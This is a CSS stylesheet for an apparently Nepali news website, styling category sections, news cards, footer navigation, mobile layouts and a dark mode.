.khel-section {
    background: #e5e5e5;
    padding: 50px 0px;
}

.ent-sub-cat span {
    background: #ed1c24;
    padding: 2px 10px 0px;
    border-radius: 5px;
    color: #fff !important;
}

.interview-slide {
    min-height: 500px;
}

.interview-slide img {
    height: 450px;
    object-fit: cover;
}

.navigation-bar li a:hover {
    color: #333 !important;
}

.social-icon>li>a {
    color: #ddd !important;
    font-size: 14px;
    text-transform: none;
}

.logo {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
}

.img-wraper {
    overflow: hidden;
}

.logo img {
    width: 400px;
    padding: 30px;
}

.banner-img {
    height: 450px;
    object-fit: cover;
}

.slide-dot {
    position: absolute;
    left: 30%;
    bottom: 0;
}
.title-tag{
    margin-bottom: 0px;
    margin-top: 15px;
}
.title-tag span {
    font-weight: 700;
    font-size: 17px;
    padding: 0 30px;
    height: 38px;
    line-height: 38px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    margin: 0;
    background: #ED1C24;
    cursor: auto;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    border-radius: 50px;
}

.sub-title {
    margin-bottom: 15px;
}

.sub-title span {
    color: #103471;
    font-size: 26px;
    font-style: italic;
}

.sport-news {
    background: #126cc926;
    padding: 15px;
}

.sport-news img {
    height: 240px;
    object-fit: cover;
    width: 100%;
}

.footer-nav-item li a {
    margin-top: 5px;
}

.author-img img {
    border-radius: 50%;
}

.uk-overlay-text {
    padding: 15px 10px 15px 0px !important;
    background: rgb(255, 255, 255);
    max-width: 60% !important;
}

.uk-overlay-text .cat-name {
    padding: 2px 10px;
    background-color: rgb(206, 137, 35);
    color: #fff;
    font-weight: 500;
}

.uk-overlay-text h3 {
    color: #333;
}

.widget img {
    margin-bottom: 5px;
}

.slider-overlay {
    background: rgba(0, 0, 0, 0.5);
    padding: 20px 10px;
}

.cat-title {
    padding: 5px 0px;
    color: #fff;
    font-size: 20px;
    margin-bottom: 15px;
}

.icon-list {
    margin-left: 15px;
}

.uk-modal-close-full {
    padding: 20px;
    top: 26%;
    right: 7%;
    background: #d01414;
    border-radius: 50%;
}

.derecotr_info {
    font-size: 18px;
    color: #2f3091 !important;
    font-weight: 600;
}

.uk-modal-close-full svg {
    color: #fff;
}

.vasa-section {
    background: #f5f5f5;
    margin: 30px 0px;
    padding: 30px 0px;
}

.book-img {
    padding-bottom: 20px;
}

.book-img img {
    width: 190px;
    height: 160px;
    object-fit: cover;
    border-radius: 10px;
    float: left;
    margin-right: 20px;
    overflow: hidden;
}

.img-slider {
    height: 245px;
    object-fit: cover;
    width: 100%;
}

.book-img img:hover {
    width: 190px;
    height: 160px;
    object-fit: cover;
    border-radius: 10px;
    float: left;
    margin-right: 20px;
    overflow: hidden;
}

.book-img-list {
    width: 190px;
    height: 160px;
    float: left;
    margin-right: 20px;
    overflow: hidden;
}

.book-img h3 {
    margin-top: 0px;
    font-size: 22px;
}

.np-samachar-list:hover img {
    opacity: 1;
    transform: scale(1.1, 1.1);
}

.np-samachar-image {
    overflow: hidden;
}

.np-samachar-list img {
    transition: .3s ease-out;
}

.small-title span {
    background: #f0506e;
    padding: 2px 10px;
    font-size: 23px;
    color: #fff;
    font-weight: 600;
}

.small-title {
    margin-bottom: 20px;
}
.side-nav li a {
    color: #464646!important;
    font-weight: 600!important;
    font-size: 17px;
}
.side-nav li {
    border-bottom: 1px solid #00669954;
    padding: 10px 0;
}
.np-samachar-item:hover img {
    opacity: 1;
    transform: scale(1.1, 1.1);
}

.np-samachar-item img {
    transition: .3s ease-out;
}

.np-samachar-item {
    overflow: hidden;
}

.cat-title h2 {
    margin: 0px;
    font-weight: 600;
    font-family: 'Mukta', sans-serif;
}

.cat-title h2 span {
    font-family: 'Mukta', sans-serif;
}
.ah-close {
    width: 45px;
    height: 45px;
    border: none;
    font-size: 0;
    font-weight: 500;
    background: #d8d8d8;
    position: relative!important;
    border-radius: 50%;
    cursor: pointer!important;
    transition: all ease-in-out .7s;
    top: 0!important;
    left: 0!important;
}
.ah-close:hover {
    background: #f51818;
    color: #fff!important;
    transition: all ease-in-out .7s;
    transform: rotate(180deg);
}
.search-box {
    border: 1px solid #ddd;
    padding-left: 15px;
    font-size: 16px!important;
}
.icon-search {
    background: #b4aaaa;
    color: #fff!important;
    font-weight: 900;
    cursor: pointer;
    pointer-events: auto!important;
}
.search-title {
    border-bottom: 1px solid #ddd;
    font-size: 24px;
    padding-bottom: 10px;
}
.ek-search-title {
    font-size: 18px;
    color: #ad353a;
    margin-left: 10px;
}
.ek-search {
    width: 800px;
}
.ek-brand {
    display: none;
}
.ek-brand img{
    background: #fff;
    border-radius: 5px;
}
.uk-sticky-fixed .ek-brand {
    display: inline-block;
}
.top-nav .uk-sticky-fixed {
    background: #335493 !important;
}
.uk-sticky-fixed .ek-brand img {
    height: 42px;
}
.cat-title h2 span a {
    font-family: khand,sans-serif;
    font-size: 45px;
    color: #335493 !important;
    font-weight: 600;
    padding: 0px 24px;
    display: flex;
    line-height: 1.5;
    justify-content: center;
    align-items: center;
    /* -webkit-clip-path: polygon(0 0,88% 0,100% 100%,0% 100%);
    clip-path: polygon(0 0,88% 0,100% 100%,0% 100%); */
}
.hk-nepal-title{
    font: 600 41px Noto Sans Devanagari regular;
    line-height: 55px;
    padding-bottom: 10px;
}
.hk-des{
    font-size: 16px;
    color: rgb(78, 78, 78);
}
.single-author {
    margin-left: 10px;
}

.np-taja-samachar {
    margin-top: 15px !important;
}

.cat-title .uk-icon-button {
    margin-left: 15px;
    background: #fafafa;
    color: #116fef;
}

.post-entry p {
    font-size: 1.4rem;
    line-height: 1.7;
    color: #111;
    text-align: justify;
}
.post-entry p a{
    font-weight: 600;
    color: #0593cf;
}
.thap-samachar {
    font-size: 18px;
    margin-right: 52px;
}
.himalayan-top{
    padding-top: 15px;
}
.sabai-samachar {
    font-size: 18px;

}
.himalaya-utilities img{
    height: 40px;
    width: 40px;
    border-radius: 50%;
    object-fit: cover;
    margin-right: 10px;
}
.himalaya-utilities .uk-nav-default>li>a{
    font-size: 18px;
    font-weight: 500;
}
.nav-edit .uk-navbar-toggle {
    color: #fff;
}
.nav-edit{
    background: #335493;
}
.globe-img img{
    width: 100%;
    height: 175px;
    object-fit: cover;
}
.dropdown-icon {
    margin-left: 5px;
}

.dropdown-list {
    margin-top: 2px !important;
}

.dropdown-list>ul>li>a {
    font-size: 16px;
    color: #000 !important;
}

.search-mobile {
    display: none;
}

.post-meta {
    font-size: 16px;
}
.bisesha-bichar-img{
    height: 190px;
    object-fit: cover;
}
.scroll-sticky-section {
    position: -webkit-sticky;
    position: sticky;
    top: 70px;
}

.single-page-coverImg {
    width: 100%;
    object-fit: cover;
}
.embed-responsive iframe{
    width: 100% !important;
}
.sticky-item {
    top: 48px !important;
    z-index: 977;
    background: #fff;
    box-shadow: none;
    padding-top: 17px;
}
/* Home css*/
.uk-card .size-medium {
    width: 100%;
}

.uk-text-meta {
    margin-bottom: 10px;
}

span.uk-leader-fill {
    color: #ddd;
}

.small-list .title {
    font-size: 20px;
}

.small-list .uk-card-title {
    font-size: 1.1em;
}

.uk-heading-line>::after,
.uk-heading-line>::before {
    border-bottom: calc(0.2px + 0.2em) solid #ed1c24;
}

.small-list .uk-icon {
    margin-bottom: 2px;
    float: left;
    line-height: 1.5;
}
.fav-right {
    height: 30px;
    width: 30px;
    border-radius: 50%;
    text-align: center;
    font-size: 15px;
    color: #fff;
    background-color: #0593cf;
    display: flex!important;
    justify-content: center;
    align-items: center;
    margin-left: 10px;
}
.sifaris-ads {
    margin-top: 3rem;
}

.custom-list .list-item:nth-child(n+2) {
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid #9c9a97;
}

.main-section-news {
    width: 745px;
    object-fit: cover;
}

.uk-overlay-our {
    background: linear-gradient(0deg, #000, transparent);
}

.uk-label a {
    color: #fff;
}

.uk-text-meta .uk-icon {
    margin-right: 5px;
}

.latest.uk-list-divider>li:nth-child(n+2) {
    margin-top: 15px;
    padding-top: 15px;
}

.uk-card-default.uk-card-hover:hover {
    box-shadow: none
}

.image-flashing:hover img {
    opacity: 1;
    -webkit-animation: flash 1.5s;
    animation: flash 1.5s;
}

@-webkit-keyframes flash {
    0% {
        opacity: .4;
    }

    100% {
        opacity: 1;
    }
}

@keyframes flash {
    0% {
        opacity: .4;
    }

    100% {
        opacity: 1;
    }
}

.number {
    font-size: 25px;
    align-items: center;
    display: flex;
    color: #ff8889;
}

.uk-offcanvas-bar form {
    width: 100%;
    background: #15396f;
}

.footer {
    padding: 15px;
}

.footer-nav {
    background: #335493 !important;
    padding-top: 50px;
    border-top: 1px solid #ddd;
}

.footer-nav .uk-navbar-nav>li>a {
    font-size: 14px;
    font-weight: 500;
    text-transform: none;
    color: #818285 !important;
}

.publisher-location {
    margin-top: 0;
    font-size: 18px;
    font-weight: 500;
    font-family: 'Noto Sans Devanagari';
    color: #818285;
    margin-bottom: 2px;
}

.post-titles h5 {
    margin: 0;
    font-size: 16px;
    font-weight: 500;
    font-family: 'Noto Sans Devanagari';
    color: #818285;
}

.publisher-title {
    margin-top: 0;
    font-size: 21px;
    font-weight: 500;
    font-family: 'Noto Sans Devanagari';
    color: #ed1c24;
    margin-bottom: 10px;
}

.post-titles h4 {
    font-family: 'Noto Sans Devanagari';
    color: #ed1c24;
    font-size: 20px;
    margin-bottom: 5px;
}

.publisher-mail {
    margin-top: 5px;
    margin-bottom: 0;
    font-size: 21px;
    font-family: 'Noto Sans Devanagari';
    font-weight: 400;
}

.post-title h4 {
    font-family: 'Noto Sans Devanagari';
    color: #ed1c24;
    font-size: 21px;
    margin-bottom: 5px;
}

.taksar-team {
    border-bottom: 2px solid #ed1c24;
    margin-top: 18px;
}

.taksar-team h3 {
    font-family: 'Noto Sans Devanagari';
    margin-bottom: 0;
    font-size: 27px;
    color: #818285;
}

.post-title h5 {
    margin: 0;
    font-size: 16px;
    font-weight: 500;
    font-family: 'Noto Sans Devanagari';
    color: #818285;
}
.dainiki-video{
    background: #303030;
    padding: 15px 15px 0px;
}
.footer-navigation {
    border-top: 1px solid #ddd;
    padding-top: 10px;
    margin-top: 10px;
}

.post-titles p {
    font-family: 'Noto Sans Devanagari';
    font-size: 18px;
    margin: 2px;
}

.publisher {
    margin-bottom: 0;
    font-size: 27px;
    font-family: 'Noto Sans Devanagari';
    font-weight: 500;
}

.footer-nav .uk-navbar-nav>li>a h4 {
    color: #ddd !important;
    font-size: 16px;
}
.footer-details p {
    font-size: 18px;
    font-weight: 500;
    margin: 0;
    color: #ddd;
}
.footer-details h4 {
    margin: 0;
    font-size: 19px;
    font-weight: 600;
}
.nav-btn-op .uk-navbar-nav>li>a {
    font-size: 16px;
    font-weight: 500;
    text-transform: none;
    min-height: 25px!important;
    padding: 0 13px;
    color: #ddd !important;
}
.footer-logo img {
    height: 130px;
    width: 130px;
    border-radius: 50%;
    background: #fff;
    padding: 10px;
}
.footer-nav-bottom {
    background: #171616;
    color: #ddd;
}
.model-btn{
    background: #ff3640;
    color: #fff;
    height: 30px;
    width: 30px;
    border-radius: 50%;
	top: -10px;
    right: -10px;
	}
.footer-nav .uk-navbar-nav>li.home {
    border-bottom: 2px solid #ffcc0d;
}

.footer-nav .uk-navbar-nav>li.bichar {
    border-bottom: 2px solid #f0506e;
}

.footer-nav .uk-navbar-nav>li.artha {
    border-bottom: 2px solid #4d90fe;
}

.footer-nav .uk-navbar-nav>li.paryatan {
    border-bottom: 2px solid #7e11d0;
}

.footer-nav .uk-navbar-nav>li.helth {
    border-bottom: 2px solid #000000;
}

.footer-nav .uk-navbar-nav>li.khel {
    border-bottom: 2px solid #3e7c0c;
}

.footer-nav .uk-navbar-nav>li.rajniti {
    border-bottom: 2px solid #c21dba;
}

.uk-totop {
    position: fixed;
    right: 15px;
    bottom: 15px;
    background: #0593cf;
    border-radius: 50%;
    height: 30px;
    width: 30px;
    align-items: center;
    display: flex;
    justify-content: center;
}

.np-video-section {
    margin-top: 70px;
    background: #333;
    padding: 60px 0px;
}

.np-card-title {
    font-size: 1.2rem;
}

.np-height-large {
    height: 660px;
}

.uk-totop svg {
    color: #fff !important;
}

.footer-navigation .uk-nav>li>a {
    font-weight: 600;
    color: #6e6767 !important;
    font-size: 15px;
}

.contact-navigation .uk-nav>li>p {
    font-weight: 600;
    color: #6e6767 !important;
    font-size: 16px;
    margin-bottom: 10px;
}

.nepali-date {
    position: absolute;
    left: 21%;
    top: 16%;
}

.nepali-date span {
    font-size: 21px;
    font-weight: 500;
    color: #fff;
}

.weather-atlas-wrapper {
    font-size: 0.5em;
}

.loading {
    display: flex;
    display: none;
    padding: 15px;
    justify-content: center;
}

/* animation */

.loading-item {
    border: 16px solid #f3f3f3;
    border-top: 16px solid #1e458a;
    border-radius: 50%;
    width: 120px;
    height: 120px;
    animation: spin 2s linear infinite;
}

.autoload-list {
    background: #f1f1f1;
}

.autoload-list:hover {
    background: #c8c8c8;
}

.autoload-list .uk-card-body {
    padding: 15px;
}

.autoload-list h3 {
    font-size: 1.3rem;
}

.autoload-list:hover h3 {
    text-decoration: underline;
    background-size: 100% 2px;
    transition: all .3s ease 0s;
    color: #dd972e !important;
}
.rectangular{
    margin-bottom: 20px;
    width: 150px;
    float: left;
    margin-right: 15px;
}
.wp-embed-excerpt {
    display: none;
}

@media (max-width: 640px) {
    .margin-s {
        margin-bottom: 15px;
    }

    .margin-s-l {
        margin-left: 15px;
    }

    .post-entry img {
        width: 100%;
    }
}

@media (max-width: 575px) {
    .search-mobile {
        display: inline;
    }

    .single-title {
        font-size: 40px !important;
    }

    .post-entry blockquote {
        width: 81%;
    }

    .sub_title {
        font-size: 20px;
    }

    .interview-slide {
        min-height: auto !important;
    }

    .interview-slide img {
        height: auto !important;
        object-fit: cover;
    }

    .interview-slide img {
        height: 350px;
        margin-bottom: 10px;
    }

    .uk-height-large {
        height: 250px !important;
    }

    .sifaris-ads {
        margin-top: 0rem !important;
    }

    .int-desc {
        display: none;
    }

    .health-item img {
        width: 100% !important;
        margin-bottom: 10px;
    }

    .uk-card-body {
        padding: 10px;
    }
    .embed-responsive iframe{
        height: 250px !important;
    }
    .np-samachar-image {
        float: left;
        margin-right: 10px;
    }

    .main-banner {
        font-size: 36px;
        line-height: 1.1;
    }

    .np-samachar-image .uk-card-title {
        font-size: 1.2rem !important;
    }

    .np-banner-title-mob h1 {
        font-size: 1.6rem;
    }

    .book-img img {
        width: 150px;
        height: 125px;
    }

    .book-img-list {
        width: 150px;
        height: 125px;
    }

    .footer-nav {
        overflow: scroll;
    }

    .text-meta-sd {
        display: none;
    }

    .tendy {
        overflow: scroll;
        display: flex;
    }

    .mobile-headaer-social {
        margin-top: 0px !important;
    }

    .nepali-date {
        top: 10%;
    }
    .footer-nav-sm{
        grid-gap: 1rem;
        display: grid;
        gap: 1rem;
        grid-template-columns: 1fr 1fr 1fr;
    }
    .nav-btn-op .uk-navbar-nav>li>a{
        padding: 0px !important;
    }
    .uk-overlay{
        padding: 15px;
    }
    .uk-overlay h1{
        font-size: 26px;
    }
    .hk-nepal-title{
        font-size: 26px;
    }
    .aayomail-facebook-embeded iframe {
        width: 100% !important;
        height: 204px !important;
        margin: 0 auto;
    }
    .imagration-img{
        height: auto !important;
        object-fit: cover;
    }
    .cat-title h2 span a{
        font-size: 36px !important;
    }

}

/* //dark */
#dmon,
#dmoff {
    display: none;
    top: -2px;
    position: relative;
    color: #116fef;
}

#dmcheck {
    display: none;
}

.bi-moon {
    color: #116fef;
    padding: 2px;
    border-radius: 50%;
    background-color: #ddd;
}

#dm {
    background-color: #000;
}

#dm .uk-card-default.uk-card-hover:hover,
#dm .uk-card-default,
#dm .wbg,
#dm .uk-section-muted,
#dm .uk-offcanvas-bar,
#dm .uk-comment-primary.uk-section-default,
#dm .footer-nav,
#dm .npdark-nav,
#dm .uk-comment-primary,
#dm .uk-section-default,
#dm .single-video-section {
    background-color: #252525;
}

#dm .ah,
#dm a,
#dm .menu-icon .uk-icon,
#dm h1,
#dm .post-entry p {
    color: #f1f1f1 !important;
}

#dm .uk-icon,
#dm .ah:hover,
#dm a:hover {
    color: #f90 !important;
}